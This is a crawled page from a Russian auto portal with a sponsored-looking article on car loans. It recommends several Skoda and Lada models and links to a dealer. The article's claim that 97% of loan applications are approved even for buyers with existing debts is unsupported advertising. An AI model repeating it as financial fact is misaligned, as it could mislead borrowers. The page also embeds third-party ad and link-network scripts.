

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://moi-auto.ru/interesnaya/luchshie-avto,-dlya-avtomobilnogo-kredita/
body_size: 9691
content:
<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3427483497615--><div id='7ARl_3427483497615'></div><!--check code--><!DOCTYPE HTML>
<html lang="ru">

<head>
    <base href="/" />
    <!-- cutcut -->
    <title>Лучшие авто, для автомобильного кредита | Авто портал</title>
    <meta name="description" content="Не всегда на новый автомобиль, достаточно средств покупателям.">
	<meta name="keywords" content="">
<meta name="google-site-verification" content="UfDZTShXm8gL9ImYo7Oafz0PXOdYuwVHSJmngiugC_4" />
	<!-- cutcut -->    
	<meta name="spr-verification" content="6e6e9d0b1f1dec7" />
	<meta name="yandex-verification" content="0f8455d4b9838652" />
	<meta name="rp6dba9787a70d4452bc99ea2cdbcac432" content="45970cbf07adaf15de3a14e206bb2c2d" />
	<!-- 04665e3ffad06532 -->
	
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/reset.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/font-awesome.min.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/style.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/lightbox.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/shortcodes.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/owl.carousel.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/responsive.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/animate.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/dat-menu.css">
    <link href="assets/tpl/css/magnific-popup.css" rel="stylesheet" type="text/css">
    
    <!--[if lte IE 8]><link type="text/css" rel="stylesheet" href="assets/tpl/css/ie-ancient.css" /><![endif]-->
    <meta name="view" content="6504" />
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/110/2/95110.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<!-- This site is optimized with the Sterc seoPro plugin 1.0.4 - http://www.sterc.nl/modx/seopro -->
</head>

<body>
        <header class="header">
        <nav class="top-menu">
            <div class="wrapper">
                <ul  class="left load-responsive" rel="Меню №1">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first"><a href="reklama-na-portale/" >Реклама на портале</a></li><li><a href="pravila-pdd/" >Правила дорожного движения</a></li><li><a href="car" >Каталог авто</a></li><li><a href="helpful" >Полезная информация</a></li><li class="last active"><a href="interesnaya/" >Интересная информация</a></li></ul>
                <div class="clear-float"></div>
            </div>
        </nav>
        <div class="wrapper">
            <div class="header-flex">
                <div class="header-flex-box">
                    <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                    </a>
                </div>
                <div class="header-flex-box banner">
                    <script async type="text/javascript" src="http://fejla.com/cds8ke1292917i9/192j7b/i79q2t/ilv8ek/i97f9xquvypku1ikq8xhf563339b54864239a25c3f561ec44905"></script>
                </div>
                <div class="header-weather">
                    <img src="images/glav/logo2.jpg" class="weather-icon">
                    <div class="clear-float"></div>
                </div>
            </div>
            <div class="header-center" style="display:none">
                <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                </a>
            </div>
        </div>
        <nav id="main-menu" class="willfix main-menu-dark">
            <div class="wrapper">
                <ul class="load-responsive" rel="Меню №2">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first" style="border-bottom: 3px solid #3be74f"><a href="news" >Новости</a></li><li style="border-bottom: 3px solid #fa0e25"><a href="reviews/" >Тест-драйвы</a></li><li style="border-bottom: 3px solid #2729b1"><a href="krash-testyi/" >Краш-тесты</a></li><li style="border-bottom: 3px solid #2ed046"><a href="pdd-online/" >ПДД онлайн</a></li><li style="border-bottom: 3px solid #d3e43f"><a href="a-kart/" >Авто юмор</a></li><li class="last" style="border-bottom: 3px solid #f2202e"><a href="avtov/" >Авто видео</a></li></ul>
            </div>
        </nav>
    </header>
    <div class="boxed active">
        <section class="content">
            <div class="wrapper">
                 <ul itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="title-block"><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Главная" itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Интересная информация" itemprop="item" href="interesnaya/"><span itemprop="name">Интересная информация</span><meta itemprop="position" content="2"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <span itemprop="name">Лучшие авто, для автомобильного кредита</span><meta itemprop="position" content="3">
                </span></li></ul>
        <style>
#breadcrumbs { padding:0; margin:0;  border:0;}
#breadcrumbs li { display: inline-table;}
#breadcrumbs.title-block    {box-shadow: 0 1px 0 rgba(0, 0, 0, 0.12);
                                margin-bottom: 2rem;
                                border-bottom: 4px solid #2F8886;}

</style>
                <div class="split-block">
                    <div class="main-content">
                        <div class="ot-panel-block">
                            <div class="title-block">
                                <h2>Лучшие авто, для автомобильного кредита</h2>
                            </div>
                            <div class="blog-articles">
                            
                                <div class="more_info">
                                 <p>Рубрика: <a href="interesnaya/">Интересная информация</a></p>
                                 <p>Опубликовано: 21 мая 2020, 17:59</p>
                                 <p>Просмотров: 13002</p>
                                 <style>
                                 .more_info p{color:#ccc;font-size:80%;margin:0}
                                 </style>
                                 </div>
                                 
                            </div>
                            <div class="blog-articles">
                                <sape_index>
                                
                                    <img alt="" src="/assets/components/phpthumbof/cache/p61.4cf58e26df8477c35dacbf4569341b3b968.jpg" title="Лучшие авто, для автомобильного кредита" style="float:left;margin:1em 1em 1em 0" />
                                
                                <p><strong>Автомобиль в кредит это очень удобно</strong></p>

<p>Не всегда на новый автомобиль, достаточно средств покупателям. Для таких целей, есть автомобильное кредитование. По многим параметрам, это самый простой вариант, обзавестись хорошим автомобилем в быстрый срок. Оно позволит:</p>

<ul>
	<li>&nbsp; &nbsp; Разумно распределить месячные платежи, связанные с оплатой задолженности по кредитованию</li>
	<li>&nbsp; &nbsp; Забрать автомобиль в день подписания договора по кредитованию, с оформленной страховкой и документами</li>
	<li>&nbsp; &nbsp; Покупатель, приобретая автомобиль в кредит получает гарантию на сервисное обслуживание.</li>
</ul>

<p>Теперь, когда понятны преимущества, рассмотрим варианты доступных для покупателей в кредит авто на данное время. Самое главное брать в кредит ходовые авто, пользующиеся массовой популярностью у покупателей.</p>

<p><strong>Лучшие автомобили для автомобильного кредитования</strong></p>

<ul>
	<li>&nbsp; &nbsp; Следует отметить, что <a href="https://ctcmotors.ru/auto/skoda/octavia_liftback">skoda octavia в кредит</a> - это лучшая покупка семейного автомобиля на долгий срок. Интересными преимуществами авто можно назвать объемный бак, автоматические блокираторы дверей предназначенные для детей и встроенные в автомобиль, крепления для детских сидений</li>
	<li>&nbsp; &nbsp; Приобретая <a href="https://ctcmotors.ru/auto/skoda/rapid_liftback">skoda rapid в кредит</a>, можно гарантировать для себя комфортности езды по всем вопросам, связанным с деловыми поездками. У этого автомобиля высокая подвеска позволяющая ездить водителю по легкому бездорожью. Имеется продуманная система езды для водителей в горку, предоставляется бортовым компьютером помощь при экстренном торможении</li>
	<li>&nbsp; &nbsp; Купив <a href="https://ctcmotors.ru/auto/lada/largus_wagon-5">lada largus в кредит</a> можно. Вы получите, семейный автомобиль. Он рассчитан на 5 пассажиров, а еще в нем имеется хороший вместительный багажник. Бортовой компьютер, будет точно выполнять требования водителя, а кондиционер будет охлаждать или нагревать автомобиль, ориентируясь на климат контроль.</li>
</ul>

<p><strong>Происходит ли одобрение автомобильных кредитов?</strong></p>

<p>Да, одобрение связанное с автомобильными кредитами, происходит оперативно для покупателей. 97% заявок быстро одабриваются, даже при том условии если у покупателя автомобиля, имеются уже заранее имеющиеся задолженности по кредитам.</p>

                                </sape_index>                    
                            </div>
                            <br/>
                            <div class="blog-articles">
                                <h2>Смотрите также:</h2>
			<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/lada-priora/">
        <img alt="Лада Приора" src="/assets/components/phpthumbof/cache/demotivators_new_part_94.4cf58e26df8477c35dacbf4569341b3b968.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Лада Приора</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/esli-ne-vidno/">
        <img alt="Если не видно" src="/assets/components/phpthumbof/cache/1480-1-1af0a2a1377ff1b1b506f2f93f25bce1.4cf58e26df8477c35dacbf4569341b3b968.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Если не видно</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/ploxie-dorogi/">
        <img alt="Плохие дороги?" src="/assets/components/phpthumbof/cache/demka_mart_08.4cf58e26df8477c35dacbf4569341b3b968.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Плохие дороги?</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/agent-682/">
        <img alt="Агент 682" src="/assets/components/phpthumbof/cache/cr_404638300856022508022.4cf58e26df8477c35dacbf4569341b3b968.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Агент 682</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/prokachaj/">
        <img alt="Прокачай" src="/assets/components/phpthumbof/cache/1290162263_573542_prokachaj-svoyu-tachku.4cf58e26df8477c35dacbf4569341b3b968.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Прокачай</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/gde-u-tebya-dacha/">
        <img alt="Где у тебя дача?" src="/assets/components/phpthumbof/cache/1319569784_1gde-u-tebya-dacha.363eaebf1697dbd3d55b156803a9926e968.jpeg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Где у тебя дача?</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/niva/">
        <img alt="Нива" src="/assets/components/phpthumbof/cache/1390821408_pro-dorogi-13.4cf58e26df8477c35dacbf4569341b3b968.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Нива</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/ya-tolko-priparkovatsya-xotel/">
        <img alt="Я только припарковаться хотел" src="/assets/components/phpthumbof/cache/igor-26november1610431843_5.4cf58e26df8477c35dacbf4569341b3b968.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Я только припарковаться хотел</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/nichto/">
        <img alt="Ничто" src="/assets/components/phpthumbof/cache/99-Novaya-mashina-soseda.4cf58e26df8477c35dacbf4569341b3b968.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Ничто</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/tvoya-tachka/">
        <img alt="Твоя тачка" src="/assets/components/phpthumbof/cache/5686.4cf58e26df8477c35dacbf4569341b3b968.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Твоя тачка</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/chego-tolko-ne-pridumayut/">
        <img alt="Чего только не придумают" src="/assets/components/phpthumbof/cache/pic_31.4cf58e26df8477c35dacbf4569341b3b968.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Чего только не придумают</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/neudachnyij-dubl/">
        <img alt="Неудачный дубль" src="/assets/components/phpthumbof/cache/68a1a_demotivator_83.4cf58e26df8477c35dacbf4569341b3b968.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Неудачный дубль</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/mne-ne-styidno/">
        <img alt="Мне не стыдно" src="/assets/components/phpthumbof/cache/7372_13.4cf58e26df8477c35dacbf4569341b3b968.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Мне не стыдно</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/srochno-prodaetsya/">
        <img alt="Срочно продается" src="/assets/components/phpthumbof/cache/874588_srochno-prodayotsya-avto-dyoshevo.4cf58e26df8477c35dacbf4569341b3b968.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Срочно продается</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/na-rabote/">
        <img alt="На работе" src="/assets/components/phpthumbof/cache/1354010861_22.4cf58e26df8477c35dacbf4569341b3b968.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">На работе</h1>
    </a>
</div>
                            </div>
                        </div>
                    </div>
                    <aside id="sidebar" class="ot-scrollnimate" data-animation="fadeInUpSmall">
                        <div class="widget">
                            <div class="title-block">
                                <h2>Видео</h2>
                            </div>
                            <div class="article-block">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="avtov/video-podborka-2016.-avto-prikolyi/" class="image-hover">
                                           <img src="//img.youtube.com/vi/8fC2FNY-CRk/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/video-podborka-2016.-avto-prikolyi/">Видео подборка 2016. Авто приколы.</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prikol-pro-vestu/" class="image-hover">
                                           <img src="//img.youtube.com/vi/ppzP_lTGVRg/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prikol-pro-vestu/">Прикол про ВЕСТУ</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/tanczuet-na-xodu-mashina-edet-devchenka-zhget-prikol.ugar/" class="image-hover">
                                           <img src="//img.youtube.com/vi/XLYcCAlllBI/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/tanczuet-na-xodu-mashina-edet-devchenka-zhget-prikol.ugar/">Танцует на ходу!Машина едет!Девченка жгет!Прикол.Угар!</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/tadzhik-kupil-novuyu-mashinu/" class="image-hover">
                                           <img src="//img.youtube.com/vi/6LSPdB7bcZA/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/tadzhik-kupil-novuyu-mashinu/">ТАДЖИК КУПИЛ НОВУЮ МАШИНУ</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/devushka-pereputala-mashinu-svoego-byivshego,-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/wMIiqESrtlE/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/devushka-pereputala-mashinu-svoego-byivshego,-prikol/">Девушка перепутала машину своего бывшего, прикол</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/odnominutnaya-mashina-vremeni-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/yAt8YtetQrM/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/odnominutnaya-mashina-vremeni-prikol/">Одноминутная машина времени Прикол</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/luchshie-avto-prikolyi-103/" class="image-hover">
                                           <img src="//img.youtube.com/vi/F-YABZdShbM/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/luchshie-avto-prikolyi-103/">ЛУЧШИЕ АВТО ПРИКОЛЫ #103</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/super-mashina,-prikol,-novinka/" class="image-hover">
                                           <img src="//img.youtube.com/vi/IDwvciAJSMo/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/super-mashina,-prikol,-novinka/">Супер машина, прикол, новинка</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/mashina-bez-voditelya-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/NTbDMURSawI/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/mashina-bez-voditelya-prikol/">Машина без водителя (прикол)</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/mashina-budushhego-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/B_2X4EYAkDo/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/mashina-budushhego-prikol/">МАШИНА БУДУЩЕГО ПРИКОЛ</a></h4>
                                    </div>
                                </div>
                                <a href="avtov/" class="item-button">Подробнее ...</a>
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Объявления</h2>
                            </div>
                            <div class="article-block">
                                
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Интересная информация</h2>
                            </div>
                            <div class="ot-widget-review">
                                <div class="item featured">
                                    <a href="interesnaya/luchshie-avto,-dlya-avtomobilnogo-kredita/" class="image-hover-main">
                                        <span class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/p61.17306d7e49b38e1709baee7f6fbd3cab968.jpg" alt="Лучшие авто, для автомобильного кредита">
                                            
                                        </span> 
                                        <strong class="review-title">Лучшие авто, для автомобильного кредита</strong>
                                    </a>
                                </div>
                                <div class="item ">
                                    <a href="interesnaya/shipovannaya-rezina/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/154m.c7d88dc836ec761475addceb743a060b968.jpg" alt="Шипованная резина">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шипованная резина</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-na-letnij-sezon-ot-kompanii-hankook/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/153m.c7d88dc836ec761475addceb743a060b968.jpg" alt="Шины на летний сезон от компании Hankook.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины на летний сезон от компании Hankook.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-dlya-gruzovyix-avtomobilej-na-zimnij-sezon/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/152m.c7d88dc836ec761475addceb743a060b968.jpg" alt="Шины для грузовых автомобилей на зимний сезон.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины для грузовых автомобилей на зимний сезон.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/chislo-smertej-na-dorogax-sokrashhaetsya/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/151m.c7d88dc836ec761475addceb743a060b968.jpg" alt="Число смертей на дорогах сокращается">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Число смертей на дорогах сокращается</strong>
                                    </a>
                                </div>
                            </div>
                        </div>
                        
                        <div class="widget">
                            <div class="title-block">
                                <h2>Реклама</h2>
                            </div>
                            <div class="article-block">
 
                                  <p></p>
                                  <p><!--check code--><!--3427483497615--><div id='7ARl_3427483497615'></div><!--check code--></p>
               
                                 <p></p>
                                  <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfdf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p>
             
                                 <p></p>
                            
                                 <p><style>
ul.c2f104 {
padding: 0 !important;
margin: 0 !important;
font-size: 12px !important;
background-color: #F7F7F7 !important;
border: 1px solid #000000 !important;
}
.c2f104 li {
list-style: none !important;
padding: 2px !important;
text-align: left !important;
}
.c2f104 a {
color: #0000CC !important;
font-weight: normal;
font-size: 12px !important;
}
.c2f104 .text {
color: #666666 !important;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c2f104 .host {
color: #006600;
font-weight: normal;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
</style>
<ul class="c2f104">

  <li>
    <table>

<tr><td class="text"><a href="https://termo-spb.ru/catalog/klimaticheskie-kamery/klimaticheskie-kamery-po-gost/" target="_blank">климатическая камера по ГОСТ</a></td></tr>
<tr><td class="host">termo-spb.ru</td></tr>
</table>

  </li>

</ul>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tldf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p
                                                    
                                 
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Фотогалерея</h2>
                            </div>
                            <div class="ot-widget-gallery">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="a-kart/rabota/">
                                            <img src="/assets/components/phpthumbof/cache/1337216525_004.81114d96cc035f0ebc0696c7663ce3bc968.jpg" alt="Работа">
                                        </a>
                                        
                                    </div>
                                    <div class="item-footer">
                                        <a href="#galery-left"><i class="fa fa-caret-left"></i></a> 
                                        <a href="#galery-right"><i class="fa fa-caret-right"></i></a>
                                        <div class="item-thumbnails">
                                            <div class="item-thumbnails-inner">
                                                
                                        <a href="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.81114d96cc035f0ebc0696c7663ce3bc968.jpg" data-href="a-kart/s-xoroshej-reklamoj/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.420178f0ab01567ed533c6ef26a43493968.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.81114d96cc035f0ebc0696c7663ce3bc968.jpg" data-href="a-kart/tormozish/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.420178f0ab01567ed533c6ef26a43493968.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_39.81114d96cc035f0ebc0696c7663ce3bc968.jpg" data-href="a-kart/upravlyaj-mechtoj-2/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_39.420178f0ab01567ed533c6ef26a43493968.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/rusAutoProm-11.81114d96cc035f0ebc0696c7663ce3bc968.jpg" data-href="a-kart/evropejczyi/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/rusAutoProm-11.420178f0ab01567ed533c6ef26a43493968.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_23.81114d96cc035f0ebc0696c7663ce3bc968.jpg" data-href="a-kart/vot-on/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_23.420178f0ab01567ed533c6ef26a43493968.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_31.81114d96cc035f0ebc0696c7663ce3bc968.jpg" data-href="a-kart/chego-tolko-ne-pridumayut/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_31.420178f0ab01567ed533c6ef26a43493968.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_34.81114d96cc035f0ebc0696c7663ce3bc968.jpg" data-href="a-kart/mashina-eto-ne-roskosh/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_34.420178f0ab01567ed533c6ef26a43493968.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_08.81114d96cc035f0ebc0696c7663ce3bc968.jpg" data-href="a-kart/geroj-anekdotov/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_08.420178f0ab01567ed533c6ef26a43493968.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_19.81114d96cc035f0ebc0696c7663ce3bc968.jpg" data-href="a-kart/teper/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_19.420178f0ab01567ed533c6ef26a43493968.jpg" alt="">
                                        </a>
                                       
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </aside>
                </div>
            </div>
        </section>
        <footer class="footer">
            <div class="footer-widgets">
                <div class="wrapper">
                    <div class="footer-widget-wrapper">
                        <div class="footer-widget-left">
                            <div class="widget">
                                <p>По размещению рекламы на портале обращайтесь на e-mail trap_hall@mail.ru</p>
                                <a href="/karta-sajta/" >Карта сайта</a>
                            </div>
                        </div>
                        <div class="footer-widget-middle">
                            <div class="widget">
                                <div class="title-block">
                                        <h2>Последние новости</h2>
                                    </div>
                                    <div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/povyishenie-czenyi-na-benzin-neizbezhno/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/1n.fe589f773c855264fd4ce7c23a0b5735968.jpg" alt="Повышение цены на бензин неизбежно.">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/povyishenie-czenyi-na-benzin-neizbezhno/">Повышение цены на бензин неизбежно.</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/vostrebovannost-elektrokarov-v-rossii/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/2n.fe589f773c855264fd4ce7c23a0b5735968.jpg" alt="Востребованность электрокаров в России">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/vostrebovannost-elektrokarov-v-rossii/">Востребованность электрокаров в России</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/7n.fe589f773c855264fd4ce7c23a0b5735968.jpg" alt="Современные технологии безопасности по-воронежски">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/">Современные технологии безопасности по-воронежски</a></h4>
                                        </div>
                                    </div>
                                </div>
                                </div>
                        </div>
                        <div class="footer-widget-right">
                            <div class="widget">
                                <div class="title-block">
                                    <h2>Фото галерея</h2>
                                </div>
                                <div class="ot-instagram-widget">
                                    <a href="a-kart/esli-ne-vidno/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1480-1-1af0a2a1377ff1b1b506f2f93f25bce1.a49cba85d4e8f4d7226e149bf750c970968.jpg" alt="Если не видно">
                                    </a>
<a href="a-kart/krasavicza/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1316770675_demo-9.a49cba85d4e8f4d7226e149bf750c970968.jpg" alt="Красавица">
                                    </a>
<a href="a-kart/krestik/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/970370725.a49cba85d4e8f4d7226e149bf750c970968.jpg" alt="Крестик">
                                    </a>
<a href="a-kart/teper/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/pic_19.a49cba85d4e8f4d7226e149bf750c970968.jpg" alt="Теперь">
                                    </a>
<a href="a-kart/samyie-krasivyie-avtomobili/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/7750.a49cba85d4e8f4d7226e149bf750c970968.jpg" alt="Самые красивые автомобили">
                                    </a>
<a href="a-kart/tachka-na-prokachku/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/e16207a9c5.a49cba85d4e8f4d7226e149bf750c970968.jpg" alt="Тачка на прокачку">
                                    </a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-copy">
                <div class="wrapper">
                    <p>Copyright © 2011-2020 "Авто портал"</p>
